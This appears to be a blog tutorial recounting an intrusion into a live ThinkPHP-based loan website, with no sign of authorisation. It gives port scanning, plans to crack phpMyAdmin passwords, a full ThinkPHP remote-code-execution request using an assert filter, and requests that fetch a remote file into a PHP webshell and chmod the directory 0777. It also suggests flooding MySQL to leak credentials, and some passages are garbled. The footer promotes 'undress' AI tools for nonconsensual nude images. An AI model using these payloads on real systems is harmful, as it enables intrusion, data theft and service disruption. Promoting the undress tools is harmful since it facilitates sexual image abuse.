Remember a practical penetration of the ThinkPHP framework
The followingthinkphp frameworkThe tutorial column will share with you a practical penetration of the ThinkPHP framework. I hope it will be helpful to friends in need!
Information collection
Find a website http://x.x.x.x/ and start penetrating it
First use nmap to scan the port open to the victim server to detect the port

You can see the open ports as follows
The port is the unique identification id of the application in computer communication. Through the port we You can know what services are opened by the victim server
For example, 3306 is mysql and has enabled external connections. Next, we will check the port access to see what services are opened.
8080 has opened phpmyadmin. We can use the PHP connection mysql tool to crack the mysql password
8082 is a loan homepage
Enter any number that is not Existing routes and then check the error information such as http://x.x.x.x/gfvhf

The following 202112/19.log changes based on the current date)
tp3 payload: Domain name/Application/Runtime/Logs/Home/21_12_19.log (The following 21_12_19.log is According to the )

POST /index.php?s=captcha&echod=phpinfo() HTTP/1.1 Host: x.x.x.x Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.57 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Cookie: pmaCookieVer=5; pma_lang=zh_CN; pma_collation_connection=utf8_unicode_ci; phpMyAdmin=iar4j14536rat57j1d5018qjtt8vj69g Content-Type:application/x-www-form-urlencoded Content-Length: 77 _method=__construct&filter=assert&method=get&server[REQUEST_METHOD]=echod
POST /index.php s=captcha&echod=copy('http://x.x.x.x/2.txt','t2.php') HTTP/1.1POST /index.php?s=captcha&echod=chmod('./',0777) HTTP/1.1Summary


Summarize some of the ideas I have figured out myself: if thinkphp turns on debug mode and the server turns on database external connections, it can send a large number of requests by blasting the mysql service (Let mysql block up), when the thinkphp connection to mysql times out, a connection exception error will be reported, and the mysql account password will be output to the page.
Recommended study: "thinkphp video tutorial"
The above is the detailed content of Remember a practical penetration of the ThinkPHP framework. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1376
1376
 52
52
 How to run thinkphp project
Apr 09, 2024 pm 05:33 PM
How to run thinkphp project
Apr 09, 2024 pm 05:33 PM
To run the ThinkPHP project, you need to: install Composer; use Composer to create the project; enter the project directory and execute php bin/console serve; visit http://localhost:8000 to view the welcome page.
 There are several versions of thinkphp
Apr 09, 2024 pm 06:09 PM
There are several versions of thinkphp
Apr 09, 2024 pm 06:09 PM
ThinkPHP has multiple versions designed for different PHP versions. Major versions include 3.2, 5.0, 5.1, and 6.0, while minor versions are used to fix bugs and provide new features. The latest stable version is ThinkPHP 6.0.16. When choosing a version, consider the PHP version, feature requirements, and community support. It is recommended to use the latest stable version for best performance and support.
 How to run thinkphp
Apr 09, 2024 pm 05:39 PM
How to run thinkphp
Apr 09, 2024 pm 05:39 PM
Steps to run ThinkPHP Framework locally: Download and unzip ThinkPHP Framework to a local directory. Create a virtual host (optional) pointing to the ThinkPHP root directory. Configure database connection parameters. Start the web server. Initialize the ThinkPHP application. Access the ThinkPHP application URL and run it.
 Which one is better, laravel or thinkphp?
Apr 09, 2024 pm 03:18 PM
Which one is better, laravel or thinkphp?
Apr 09, 2024 pm 03:18 PM
Performance comparison of Laravel and ThinkPHP frameworks: ThinkPHP generally performs better than Laravel, focusing on optimization and caching. Laravel performs well, but for complex applications, ThinkPHP may be a better fit.
 How to install thinkphp
Apr 09, 2024 pm 05:42 PM
How to install thinkphp
Apr 09, 2024 pm 05:42 PM
ThinkPHP installation steps: Prepare PHP, Composer, and MySQL environments. Create projects using Composer. Install the ThinkPHP framework and dependencies. Configure database connection. Generate application code. Launch the application and visit http://localhost:8000.
 Development suggestions: How to use the ThinkPHP framework to implement asynchronous tasks
Nov 22, 2023 pm 12:01 PM
Development suggestions: How to use the ThinkPHP framework to implement asynchronous tasks
Nov 22, 2023 pm 12:01 PM
"Development Suggestions: How to Use the ThinkPHP Framework to Implement Asynchronous Tasks" With the rapid development of Internet technology, Web applications have increasingly higher requirements for handling a large number of concurrent requests and complex business logic. In order to improve system performance and user experience, developers often consider using asynchronous tasks to perform some time-consuming operations, such as sending emails, processing file uploads, generating reports, etc. In the field of PHP, the ThinkPHP framework, as a popular development framework, provides some convenient ways to implement asynchronous tasks.
 How is the performance of thinkphp?
Apr 09, 2024 pm 05:24 PM
How is the performance of thinkphp?
Apr 09, 2024 pm 05:24 PM
ThinkPHP is a high-performance PHP framework with advantages such as caching mechanism, code optimization, parallel processing and database optimization. Official performance tests show that it can handle more than 10,000 requests per second and is widely used in large-scale websites and enterprise systems such as JD.com and Ctrip in actual applications.
 RPC service based on ThinkPHP6 and Swoole to implement file transfer function
Oct 12, 2023 pm 12:06 PM
RPC service based on ThinkPHP6 and Swoole to implement file transfer function
Oct 12, 2023 pm 12:06 PM
RPC service based on ThinkPHP6 and Swoole implements file transfer function Introduction: With the development of the Internet, file transfer has become more and more important in our daily work. In order to improve the efficiency and security of file transfer, this article will introduce the specific implementation method of the RPC service based on ThinkPHP6 and Swoole to implement the file transfer function. We will use ThinkPHP6 as the web framework and utilize Swoole's RPC function to achieve cross-server file transfer. 1. Environmental standard




